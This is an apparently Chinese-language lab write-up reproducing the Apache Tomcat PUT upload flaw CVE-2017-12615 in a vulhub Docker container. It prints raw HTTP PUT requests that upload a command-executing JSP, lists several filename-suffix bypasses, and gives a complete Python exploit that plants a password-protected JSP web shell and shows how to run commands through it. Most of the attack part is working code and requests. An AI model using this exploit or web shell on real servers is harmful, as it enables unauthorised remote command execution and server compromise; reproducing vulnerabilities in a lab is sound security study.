Tomcat任意写入文件漏洞(CVE-2017-12615)
声明
好好学习,天天向上
漏洞描述
2017年9月19日,Apache Tomcat官方确认并修复了两个高危漏洞,漏洞CVE编号:CVE-2017-12615和CVE-2017-12616,其中 远程代码执行漏洞(CVE-2017-12615) 影响: Apache Tomcat 7.0.0 - 7.0.79(7.0.81修复不完全)
当 Tomcat 运行在 Windows 主机上,且启用了 HTTP PUT 请求方法(例如,将 readonly 初始化参数由默认值设置为 false),攻击者将有可能可通过精心构造的攻击请求向服务器上传包含任意代码的 JSP 文件。之后,JSP 文件中的代码将能被服务器执行。
漏洞的产生是由于配置不当(非默认配置),将配置文件(
conf/web.xml)中的readonly设置为了false,导致可以使用PUT方法上传
任意文件,但限制了jsp后缀,不过对于不同平台有多种绕过方法
![]()
影响范围
Apache Tomcat 7.0.0 - 7.0.81
复现过程
这里使用8.5.19
使用vulhub
cd /app/vulhub-20201028/tomcat/CVE-2017-12615
使用docker启动
docker-compose up -d
拉镜像以后,访问IP:8080

访问根目录抓包

修改第一行为POST和增加POST请求体,修改后为
PUT /2.jsp HTTP/1.1
Host: 192.168.239.129:8080
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Content-Type: application/x-www-form-urlencoded
Content-Length: 57

<%Runtime.getRuntime().exec(request.getParameter("i"));%>
可以看到返回404,是不允许的,当我们在.jsp后加入/
PUT /2.jsp/ HTTP/1.1
Host: 192.168.239.129:8080
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Content-Type: application/x-www-form-urlencoded
Content-Length: 57

<%Runtime.getRuntime().exec(request.getParameter("i"));%>
这里主要就是绕过文件上传限制
后缀名后加/可绕过上传
PUT /2.jsp/ HTTP/1.1

文件名后缀加::$DATA
上传文件后缀名加上%20
上传文件名后缀加上.
这里直接上exp
import requests
import sys
import time

'''
Usage:
	python CVE-2017-12615.py http://127.0.0.1

	shell: http://127.0.0.1/201712615.jsp?pwd=fff&cmd=whoami


'''

def attack(url):
	user_agent="Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/51.0.2704.103 Safari/537.36"
	headers={"User-Agent":user_agent}
	data="""<%
    if("fff".equals(request.getParameter("pwd"))){
        java.io.InputStream in = Runtime.getRuntime().exec(request.getParameter("cmd")).getInputStream();
        int a = -1;
        byte[] b = new byte[2048];
        out.print("");
        while((a=in.read(b))!=-1){
            out.println(new String(b));
        }
        out.print("");
    }
%>"""
	try:
		requests.put(url, headers=headers, data=data)

		time.sleep(2)

		verify_response = requests.get(url[:-1], headers=headers)

		if verify_response.status_code == 200:
			print 'success!'
		else :
			print verify_response.status_code

	except :
		"error"

if __name__ == '__main__':
	target_url = sys.argv[1] + '/201712615.jsp/'

	attack(target_url)
	print 'shell: ' + target_url[:-1]
保存为CVE-2017-12615.py
直接执行
python CVE-2017-12615.py http://192.168.239.129:8080
如果成功了,可以看到成功提示
把shell路径复制,后面跟上?pwd=fff&cmd=id
pwd是密码,脚本里面可以修改,cmd是执行的命令
http://192.168.239.129:8080/201712615.jsp?pwd=fff&cmd=id
使用完后关闭镜像
docker-compose down
docker-compose常用命令
拉镜像(进入到vulhub某个具体目录后)
docker-compose build
docker-compose up -d
镜像查询(查到的第一列就是ID值)
docker ps -a
进入指定镜像里面(根据上一条查出的ID进入)
docker exec -it ID /bin/bash
关闭镜像(每次用完后关闭)
docker-compose down


